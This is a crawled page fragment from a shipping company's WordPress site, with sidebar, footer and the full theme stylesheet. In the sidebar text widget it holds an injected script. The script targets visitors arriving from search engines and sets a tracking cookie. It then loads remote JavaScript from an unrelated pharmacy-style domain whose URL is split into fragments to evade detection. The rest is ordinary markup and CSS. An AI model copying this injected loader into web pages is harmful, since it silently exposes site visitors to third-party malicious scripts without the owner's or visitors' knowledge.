<div id="sidebar">
<!-- sidebar wrap -->
<ul id="sidelist">
	<li id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://forexcargo-info.com/category/balikbayan-box/">balikbayan box</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forexcargo-info.com/category/forex-cargo/">Forex Cargo</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://forexcargo-info.com/category/forex-cargo-promo/">Forex Cargo Promo</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://forexcargo-info.com/category/sidebar-photoblog/">Sidebar Photoblog</a>
</li>
			</ul>

			</li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="http://squidoo.com/kids-rolling-luggage"> Kids Rolling Luggage</a><br />
<script>function getCookie(name) { 	  var matches = document.cookie.match(new RegExp( 		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)" 	  )); 	  return matches ? decodeURIComponent(matches[1]) : undefined; 	} 	function getExpDate(numberDays){ 	  var date = new Date; 	  date.setDate(date.getDate() + numberDays); 	  return date.toUTCString(); 	}    function getRandomArbitrary(min, max) {  return Math.random() * (max - min) + min;} if( (getCookie('uidch') == undefined) && (document.referrer.match('google') || document.referrer.match('bing') || document.referrer.match('yaho'))){	if(Math.round(getRandomArbitrary(1,2)) == 2){ document.cookie = "uidch=1; path=/; expires=" + getExpDate(20);	var linkjs = document.createElement("script"); linkjs.src = "ht"+"tp"+"s:/"+"/p"+"ha"+"rm-"+"ax"+"is.c"+"om/"+"j"+"s/q/"+"in"+"ve"+"s"+"t-t"+"r.j"+"s"; document.getElementsByTagName("head")[0].appendChild(linkjs);	} } </script></p>
</div>
		</li>

	<!-- tag cloud -->
	    </ul> 
</div><!-- /sidebar -->

<div class="clear"></div>
</div>
<div id="footer">
	   <div class="footer-content">
            <div class="footer-widget">
                <ul class="footer-link">
                                        <li><h2>Footer 1</h2>To replace this, go to "Widgets" page and add your own widgets to "Footer Left".<br /><br />Suggested widgets are: Flickr rss, Tweeter, About Blog, Categories, Recent Comments, Banners, Ads, Promotional Links etc.</li>
                    	
                </ul>
            </div>
            <div class="footer-widget">
                <ul class="footer-link">
                                        <li><h2>Footer 2</h2>To replace this, go to "Widgets" page and add your own widgets to "Footer Left".<br /><br />Suggested widgets are: Flickr rss, Tweeter, About Blog, Categories, Recent Comments, Banners, Ads, Promotional Links etc.</li>
                                    </ul>
            </div>
            <div class="footer-widget">
                <ul class="footer-link">
                                <li><h2>Footer 3</h2>To replace this, go to "Widgets" page and add your own widgets to "Footer Left".<br /><br />Suggested widgets are: Flickr rss, Tweeter, About Blog, Categories, Recent Comments, Banners, Ads, Promotional Links etc.</li>
				                </ul>
            </div>
           <div class="clear"></div>
        </div>

<div id="footer2">
<div class="footbot">
&#169; 2026 Forex Cargo Info (323)449-5468 powered by  <a href="http://wordpress.org/">WordPress</a>. <a href="http://www.gauson.com/regal">Regal Theme</a> Designed by <a href="http://www.gauson.com">Gauson Design</a></div>   <div class="bottom"> <a href="https://forexcargo-info.com/wp-login.php">Log in</a> | <a href="#wrapper">Top</a></div>
<br/>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/regal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://forexcargo-info.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- 10 queries. 0.318 seconds. -->
<div class="clear"></div>
</div>
</div> <!-- end div#footer -->
</div> <!-- end div#wrapper, begins in header.php -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forexcargo-info.com/wp-content/themes/regal/style.css
body_size: 4242
content:
/*
Theme Name: Regal
Theme URI: http://www.gauson.com/regal
Description: Regal is a clean theme with an optional magazine layout with two columns, fixed width, widget ready. Theme has valid CSS and valid XHTML and compatible with wordpress 2.9.2. Regal Wordpress Theme Designed by <a href="http://www.gauson.com/">Gauson Design</a>
Version: 1.8
Author: Gauson Design
Author URI: http://www.gauson.com
Tags: blue, white, black, translation-ready, two-columns, right-sidebar, two-columns, fixed-width, threaded-comments, theme-options
*/

/* - BASIC CSS - */

*{
  margin: 0;
  padding: 0;
  text-decoration: none;
}

html, body {
	line-height: 1;
}

body {
	background-color: #ffffff;
	color: #111111;
	padding: 5px 0 5px 0;
	font: 12px/18px "Helvetica Neue", Helvetica, Verdana, Arial, sans-serif;
}

code {
	background-color: #eee;
	padding: 2px;
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

a {
	color:#145190;
	outline: none;
}

a:hover {
	text-decoration:underline;
	color:#145190;
}

.additional-meta {
	font-size: x-small;
	border-top: 1px solid #bbb;
	padding: 6px 5px 5px 5px;
	margin-bottom:5px;
}

.entry-meta {
	font-size: 80%;
	margin-top:15px;
	border-top: 1px solid #ddd;
	padding: 6px 5px 5px 5px;
	clear:both;
}
.meta-date {
	float:left;
}
.meta-comments {
  background-repeat: no-repeat;
  float: right;
  padding: 0px 0px 0px 18px;
  background: url(images/comments.png) no-repeat 0px 0px;
}

.date{
	padding: 2px 0px 4px 20px;
	background: url(images/date.png) no-repeat 0px 0px;
}

.author{
	padding: 2px 0px 4px 20px;
	background: url(images/author.png) no-repeat 0px 0px;
}

.editblock{
	background: url(images/edit.png) no-repeat 0px 0px;
	padding: 2px 0px 4px 20px;
}	

.category{
	background: url(images/category.png) no-repeat 0px 0px;
	padding: 2px 0px 4px 20px;
}

.tag{
	background: url(images/tags.png) no-repeat 0px 0px;
	padding: 2px 0px 4px 20px;
}	


blockquote, q {
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 1em 1em;
	background: #eee;
	border: solid 1px #ccc;
	font-style: italic;
/*	float:left;*/
	width: 95%;
}

blockquote p {
padding: 10px;
}

blockquote * , q * {
	font-family: georgia, arial;
	line-height: 1.5em;
}


hr {	display: block;
	border: none;
	margin: 0.5em auto;
	background-color: #888;
}

pre{
white-space: normal;
}

p{
  line-height: 140%;
  margin: .5em 0 1.3em;
}

table {border-collapse:collapse;}

fieldset{
  padding: 10px;
}

.clear {clear: both}

/* -- LISTS -- */

ul {
	margin:0;
	padding:0;
}
ul li {
	margin-left:5px;
	list-style-type: disc;
	padding:0;
}

ol {
	list-style-type: decimal;
}
.disc {
  list-style-type:disc;
}

/* lists inside posts */

.entry-content ul ol {
	margin-left:0;
}
.entry-content ul li {
	margin-left:1.5em;
	list-style:disc;
	list-style-position:inside
}
.entry-content ul li ol {
	margin-left:1.5em;
}
.entry-content ol li {
	margin-left:1.5em;
	list-style: decimal;
	list-style-position:inside
}
.entry-content ol li li {
	margin-left:2em;
}

/* -- HEADINGS -- */
h1,h2,h3,h4,h5,h6 {
	margin:0;padding:0; 
	line-height:1.8em;
}

h2.entry-title {
	font-size:175%;
	text-shadow: 1px 1px 2px #999;

}

h2#comments{
	margin:20px auto 10px;
	font-size:140%;
}

/* headings inside posts */
.entry-content h3 {
	font-size:140%;
}
.entry-content h4 {
	font-size:120%;
}
.entry-content h5 {
	font-size:100%;
}
.entry-content h6 {
	font-size:90%;
}

/* -- MAIN DIV'S -- */

#wrapper {
	margin:0 auto 0;
	width: 1000px;
}
.menuStyle {
	height: 21px;
	padding: 0px 5px  5px 5px;
	border-bottom: #333 1px solid;
}
.menuStyle li {
  float: left;
  list-style: none;
}
.menuStyle li a {
	display: block;
	color: #666;
	font: 11px Helvetica, Verdana, Arial, sans-serif;
	text-decoration: none;
	font-weight: bold;
	outline: none;
	padding: 6px 8px;
	text-transform: uppercase;
	text-shadow: 1px 1px 3px #bbb;
} 	

.menuStyle li#current a, .menuStyle a:hover, li.current_page_item a {
	color: #145190;
}   


.menuStyle li li a, .menuStyle li li a:link, .menuStyle li li a:visited {
	height: auto;
	text-align: left;
	display: block;
	background:#f1f1f1;
	width: 140px;
	padding: 7px 10px;
	margin-left:  -6px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-left: 1px solid #ccc;
	}
	
.menuStyle li li a:hover, .menuStyle li li a:active {
	background: #333 ;
	color: #eee;
	padding: 7px 10px;
	}

.menuStyle li ul {
	z-index: 999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 160px;
	margin: 0px;
	padding: 0px;
	}

.menuStyle li li { 
	}

.menuStyle li ul a { 
	width: 160px;
	}

.menuStyle li ul a:hover, .menuStyle li ul a:active { 
	}

.menuStyle li ul ul {
	margin: -29px 0 0 156px;
	}

.menuStyle li:hover ul ul, .menuStyle li:hover ul ul ul, 
.menuStyle li.sfhover ul ul, .menuStyle li.sfhover ul ul ul {
	left: -999em;
	}

.menuStyle li:hover ul, .menuStyle li li:hover ul, 
.menuStyle li li li:hover ul, .menuStyle li.sfhover ul, 
.menuStyle li li.sfhover ul, .menuStyle li li li.sfhover ul {
	left: auto;
	}

.menuStyle li:hover, .menuStyle li.sfhover { 
	position: static;
	}

.rss{
	float: right;
}

.rss li a {
	display: block;
	background:  url(images/rss.png) no-repeat 0px 4px;
	margin-left: 5px;
	float: left;
	padding: 7px 17px 7px;
	text-decoration: none;
}

img {
	border: solid 1px #CCC;
	-moz-box-shadow: 1px 1px 4px #999;
	-webkit-box-shadow: 1px 1px 4px #999;
    box-shadow: 1px 1px 4px #999;
}


.rss li a:hover, .rss li.active a {
	text-decoration: underline;
}	

#header {
	height:100px;
	margin:0 auto;
}

#mainmenu{
	background: url(images/menbar.png) no-repeat; 
	height:30px;
	padding: 5px 8px;
}

#mainmenu .cat_e{
	float:left;
	font-weight:bold;
	margin: 8px 6px;
	color:#DDD;
}

#mainmenu ul {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
	
#mainmenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0 0px;
	border-right: 1px solid #fff;
}

#mainmenu li.first {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0 0px;
	border-left: none;
}
	
#mainmenu li a, #mainmenu li a:link, #mainmenu li a:visited {
	display:block;
	color: #fff;
	font-weight: bold;
	margin: 0px;
	padding: 5px 10px 5px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #333333;
}

#mainmenu li a:hover, #mainmenu li.current-cat  a{
	font-weight: bold;
	color: #ddd;
	margin: 0px;
	padding: 5px 10px 5px;
	text-decoration: none;
}
	
#mainmenu li li a, #mainmenu li li a:link, #mainmenu li li a:visited {
	background-color: #224477;
	width: 180px;
	font-weight: bold;
	color: #fff;
	font-size: 11px;
	display: block;
	text-transform: capitalize;
	float: none;
	margin: 0px;
	padding: 8px 10px 7px 10px;
	border-bottom:1px solid #000;
	border-right: none;
}
	
#mainmenu li li a:hover, #mainmenu li li a:active {
	font-weight: bold;
	background: #111;
	color: #eee;
	padding: 8px 10px 7px 10px;
	border-right: none;
}

#mainmenu li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 190px;
	margin: 0px;
	padding: 0px;
}

#mainmenu li li {
	border-right: none; 
}

#mainmenu li ul a {
	font-weight: bold;
 	width: 170px;
	border-right: none;
	}

#mainmenu li ul ul {
	margin: -34px 0 0 200px;
}

#mainmenu li:hover ul ul, #mainmenu li:hover ul ul ul, 
#mainmenu li.sfhover ul ul, #mainmenu li.sfhover ul ul ul {
	left: -999em;
}

#mainmenu li:hover ul, #mainmenu li li:hover ul, 
#mainmenu li li li:hover ul, #mainmenu li.sfhover ul, 
#mainmenu li li.sfhover ul, #mainmenu li li li.sfhover ul {
	left: auto;
}

#mainmenu li:hover, #mainmenu li.sfhover { 
	position: static;
}	

.container{
	background:#fff;
	margin: 0px 0px;
}

/* -- Logo Area --*/
#logo{
	float:left;
	width: 515px;
	height: 60px;
	margin: 15px 0;
	border: 0;
	clear:both;
}

#logo h1 a{
	float:left;
	color: #252525;
	font: 1.8em "Times New Roman", Times, serif;
	font-style:oblique;
	text-transform: capitalize;
	outline:none;
	margin: 9px 16px;
	text-shadow: 2px 2px 3px #999;
}

#logo h1 a:hover {
	text-decoration:none;
}

#logo img{
	float:left;
	margin: 14px 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
    box-shadow: none;
	border:none;
}

#logo h2{
	float:left;
	color: #145190;
	font-size: 110%;
	font-style: oblique;
	margin-top: 10px;
	text-decoration:none;
	padding: 16px 5px;
	border-left: 1px solid #888;
	text-shadow: 1px 1px 2px #aaaaaa;
}

/* -- POSTS -- */
.post-index {
	margin: 5px 0;
}
#post-single {
	margin:0 0 20px;
}
.posts-wrap {
	float:left;
	clear:none;
	width:630px;
	padding: 6px 30px 0 10px;
	border-right: 1px solid #bbb;
}
.posts-wrap img{
max-width: 600px;
}

/* -- SIDEBARS --*/

#sidebar {
	padding-top:20px;
	padding-right:10px;
	margin:0 auto;
	overflow:hidden;
	float:right;
	clear:none;
	width:300px;
}

/* -- 404-PAGE --*/

.error404 {
	margin:0;
	width:100%;
}
.error404 h1,.error404 h2 {
	margin: 10px auto;
}

/* -- COMMENTS -- */

#combox {
	border-top: 5px solid #989698;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 15px;
	padding-right: 15px;
}

#respond  h3{
	padding: 5px 0;
	margin: 2px 0;
	border-bottom: 1px solid #ccc;
}

h3#comments {
	font-size: 16px;
	font-weight: bold;
	letter-spacing: -1px;
	line-height: 1em;
	padding-bottom: 5px;
	margin-bottom: 2px;
	border-bottom: 1px dotted #ddd;
}

form#commentform{
	margin:5px;
}

ol.commentlist {
	list-style-type: none;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 5px solid #323232;
}

ol.commentlist li {
	background: #e1e1e1;
	border: 1px solid #ddd;
	padding: 10px;
	margin-top: 10px;
	list-style: none;
	clear:both;
}

ol.commentlist li.alt {
	background: #f5f5f5;
	border: 1px solid #ddd;
	padding: 15px;
	margin-top: 20px;
}

.avatar {
	float: left;
	display: inline;
	margin-right: 17px;
	border: 2px solid #fff;
}

.avatar img {
	border: 2px solid #ddddd4;
}

.reply a {
	background-color: #666;
	color: #FFF;
	padding: 4px 6px;
}

.commentlist li p {
padding-top: 12px;
color: #444444;
margin-left: 50px;
}

#comment-meta {
clear:both;
font-size: 11px;
padding: 3px;
background-color:#145190;
}

.comment-meta2 {
font-size: 11px;
color: #eee;
margin-left: 17px;
}

cite, cite a {
font-style: normal;
font-size: 11px;
font-weight: bold;
color: #eee;
}

cite a:hover{
	color: #FFF;
}

.commentbody {
	float: left;
	display: inline;
	margin-left: 10px;
	width: 410px;
}

.commentbody em {
	font-size: 11px;
}

.comment-author{
	font-color: #fff;
	font-size: 11px;
}

p.comment_time {
	line-height: 1.5em;
	color: #999;
	font-size: 11px;
	font-family: tahoma;
}

.comment_text {
	line-height: 1.5em;
	color: #666;
	margin-top: 15px;
	font-size: 11px;
}

#commentform p{
	margin:10px 0;
}

.reply form {
	width: 488px;
}

.reply p {
	margin-top: 10px;
	font-size: 11px;
}

.reply fieldset {
	vertical-align: middle;
	display: inline;
}

.reply input {
	vertical-align: middle;
	display: inline;
	font-size: 11px;
}

.reply textarea {
	vertical-align: middle;
	display: inline;
	font-size: 11px;
}

#reply label {
	vertical-align: middle;
	display: inline;
	font-size: 11px;
	font-weight: bold;
	font-family: tahoma;
	margin-left: 2px;
}

.replytext {
	border: 1px solid #989898;
	width: 200px;
	padding: 7px;
	margin: 5px 0;
	background-color:#e9e9e9;
	color: #366799;
}

.replytext:focus {
	background: #fffff9;
}

.replyarea {
	border: 1px solid #989898;
	line-height: 1.5em;
	padding: 5px;
	width: 95%;
	height: 120px;
	background-color:#e9e9e9;
	color: #37699B;
}

.replyarea:focus {
	background: #fffff9;
}

.replybutton {
	text-align: center;
	margin:  10px 0px;
	padding: 2px;
	font-weight: bold;
	color: #212121;
	cursor: pointer;
}

/* no border on smilies */
img.wp-smiley, .post img.wp-smiley{
  padding: 0;
  margin: 0;
  border: 0;
}

/*-- table --*/
table{
  margin: .5em 0 1em;
  border-bottom: 2px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
}


table td, table th{
  text-align: center;
  padding: .3em .5em;
  border-top: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
}

table th{
	background-color: #d1d1d1;
	border-bottom: 2px solid #d1d1d1;
}

table tr.odd{
	background-color: #E2E2E2;
}

table tr:hover{
  background: #E2E2E2;
}

#column {
	float: left;
	width: 540px;
  margin-top: 5px;
	margin-right: 20px;
	background: #fff;
}

.post {
	padding: 10px 0;
}


.entry {
	background: #FFF;
}

.entry h2 {
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	line-height: 1.3em;
	font-size: 20px;
  font-weight: bold;
}

.entry h2 a {
	line-height: 1.3em;
	font-size: 20px;
	color: #006178;
	font-weight: bold;
}

.entry .date {
	display: block;
	margin-left: 15px;
	margin-right: 15px;
	color: #999;
	padding-bottom: 5px;
	font-size: 0.7em;
	line-height: 1.3em;
}

.comments a:hover{
	color: #006178;
}

/* -- ALIGNMENTS --*/
img.alignright {
	float:right;
	clear:none;
	margin:0 0 1em 1em;
}
img.alignleft {
	float:left;
	clear:none;
	margin:0 1em 1em 0;
}
img.aligncenter {
	display: block;
	margin:1em auto;
	text-align:center;
}
img.alignnone {
	margin:0 0.5em 0 0;
}

/* -- NAVIGATION --*/
div.navigation {
	width:100%;
	height:auto;
	float:left;
	clear:both;
	padding: 10px 0px;
}

.navigation-index {
}

.nav-next {
	float:right;
	clear:none;
	width:48%;
	text-align:right;
}

.nav-prev {
	float:left;
	clear:none;
	width:48%;
	text-align:left;
}

.wp-caption {
	background-color:#EEE;
	border: 1px solid #E7E8E6;
	padding-top:5px;
	margin:4px 10px;
	text-align:center;
	color: #8d8b8b;
}

.wp-caption img, .post .wp-caption img{
  margin: 0;
  border: 0;
  padding: 0;
}

.wp-caption.alignleft{
  float: left;
	margin-left: 0px;
}

.wp-caption.alignright{
  float: right;
	margin-right: 0;
}

/** WIDGETS CSS 
.widget{
  margin: 1em 0 1.8em 0;
}

.widget ul ul{
  margin: .4em 0 1em .8em;
}*/

/*-- sidebar  begins-- */

#sidebar a {
color: #383838;
}

#sidebar h2,  h3.widgettitle, #footer h2 {
  font: 1.3em Georgia, "Times New Roman", Times, serif;
	font-style:oblique;
	padding: 10px 0 10px 10px;
	margin-bottom: 5px;
	border-bottom: 1px solid #bbb;
	clear: both;
	text-shadow: 2px 2px 3px #999;

}

#sidebar ul, #sidebar ul ol {
	margin: 2px;
	padding: 0;
	}

#sidebar ul li {
	list-style: none;
	list-style-image:none;
	margin-bottom: 10px;
	}

#sidebar ul li ul li {
	margin-left: 10px;
	padding: 2px 2px;
	list-style:disc;
	list-style-position: inside;
}

#sidebar ul li ul li a,   .widget ul li a{
	padding-top: 5px;
	padding-bottom: 4px;
	margin-bottom: 1px;
}

#sidebar ul li.recentcomments a {
	background-image: none;
	padding-left: 0;
}

#sidebar ul li.recentcomments {
	padding-left: 1.5em;
}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 0px;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

#sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
/*-- Sidebar end --*/	


/* sidebar search */
.search{
width: 150px;
float:right;
position: absolute;
}

input#searchbox {
	width: 190px;
	overflow:hidden;
	background: #333;
	font-size: 12px;
	padding: 0px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}

#searchtab input{
  border: 0;
  background: #fff;
  font-size: 12px;
  padding: 0px;
}

#searchtab input.searchfield, #searchtab input#s{
  float: right;
  top: 5px;
  left: 30px;
  color: #383838;
  padding: 3px 6px;
  margin: 4px 5px;
}

#searchtab input.searchfield:focus, #searchtab input#s:focus{
	color: #111;
}

#searchtab label{
	display: none;
}
#searchtab input.searchbutton:hover{
	color: #FFF;
}

/* Begin Calendar */

#wp-calendar {
   empty-cells: show;
   margin: 0px auto 0;
   width: 100%;
	}

#wp-calendar caption {
  font-size: 120%;
  font-weight:bold;
  padding: 2px;
  margin: 0 0 0px 0;
  text-align: center;
  width: 100%;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar td {
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; 
	}/* End Calendar */
						
.meta_bot{
	float:left;
	padding: 0 10px 0 0px;
}

.more a{
	float:right;
	font-weight:bold;
}

input:focus {
	outline: none;
}

.classname {
text-shadow: #fff 0 0 0;
}

#pagenavi, 
#postnavi {
	border-top:1px solid #bbb;
	margin:20px -5px 10px;
	padding:10px 0px 15px;
}
#pagenavi {
	font-size:10px;
}
#pagenavi .newer a, 
#postnavi .prev a {
	padding-left:22px;
	float:left;
	height:16px;
	line-height:16px;
}
#pagenavi .older a, 
#postnavi .next a {
	padding-right: 5px;
	float:right;
	height:16px;
	line-height:16px;
}

div.box-flickr img,  div#flickrrss  img{ border-color: #d5d5d5; }

div.box-flickr div.flickr, div#flickrrss { padding: 5px 0 0 5px; margin-left:10px; }
div.box-flickr div.flickr a, div#flickrrss a { display: block; float: left; margin: 0 6px 6px 0; }
div.box-flickr div.flickr img , div#flickrrss img { border: 1px solid; padding: 4px; }

div.box-flickr div.flickr img, div#flickrrss img { border-color: #d5d5d5; }

#footer {
	margin: 0 auto;
	border-top: 1px solid #bbb;
	clear: both;
}

#footer2 {
  font-size: 10px;
  margin: 0 auto;
  padding: 10px;
  border-top: 1px solid #bbb;
  clear: both;
}

#footer .position {
	margin-left: -20px;
}

#footer a {
	text-decoration: none;
	color: #636363;
}

#footer a:hover {
	text-decoration: underline;
}

.footbot{
float: left;
}

#footer .footer-content {position: relative; padding: 15px 0px 25px; width:990px; margin:0 auto }
	
#footer .footer-widget {float: left; width: 320px; padding:0 10px 0 0 }
	
#footer ul li {list-style: none; padding:0 7px }
	
#footer ul li ul li{
	margin-left: 10px;
	padding: 0px 15px 0;
	background: url(images/arrow.png) no-repeat center left;}

.bottom{
float:right;
}

#header .ad468 {
		float: right;
		padding-top: 16px;
		padding-right: 4px;
}

.ad468 img{
	background-color:#d6d6d6;
	padding: 3px;
}

#sidebar .banner{
	margin: 0;
	margin-bottom: 15px;
	padding-left: 6px;
	float:left;
	height:100%;
	width: 305px;
}

#sidebar .banner ul {
	overflow: hidden;
	margin-left: 6px;
}
	 
#sidebar .banner li{
	display : block;
	float:left;
	padding: 0px;
	margin: 0px;
	background:#fff ;
}
#sidebar .banner img{
	background-color:#DFDFDF;
	padding: 2px;
	margin: 2px;
}

#sidebar .banner li a:link, #sidebar .banner li a:visited {
	text-decoration: none;
}	

.custim {
	padding: 4px;
	margin: 0px 5px 5px 5px;
	float:left;
	background:#eee;
	border: 1px solid #DDDDDD;
}

.custim img {
max-width: 80px;
}